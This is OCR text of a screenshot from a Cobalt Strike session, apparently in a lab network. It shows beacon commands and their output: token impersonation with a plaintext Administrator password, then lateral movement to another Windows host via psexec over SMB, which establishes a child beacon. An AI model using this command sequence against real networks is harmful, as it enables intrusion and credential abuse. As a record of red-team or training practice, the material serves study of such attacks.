 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user ... note process ... ... ...
192.168.93.200 192.168.93.100 192.168.1.160s... SYSTEM * ... Bid: 86... rundll32.exe ... ... ...
192.168.1.188 192.168.93.200 192.168.1.160s... Administrat... ... Bid: 78... artifact.exe ... ... ...
Beacon 192.168.93.200@4000 X 日志X 监听器X
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\Administrator 123.com
[*] Tasked beacon to create a token for .\Administrator
beacon> jump psexec64 WIN2008-X64-TES smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_c03a) on WIN2008-X64-TES
via Service Control Manager (\\WIN2008-X64-TES\ADMIN$\1506902.exe)
[+] host called home, sent: 291507 bytes
[+] Impersonated zcy-PC\Administrator
[+] received output:
Started service 1506902 on WIN2008-X64-TES
[+] established link to child beacon: 192.168.93.100
beacon> sleep 30 30 [from: Beacon 192.168.93.100@2428]
[*] Tasked beacon to sleep for 30s (30% jitter)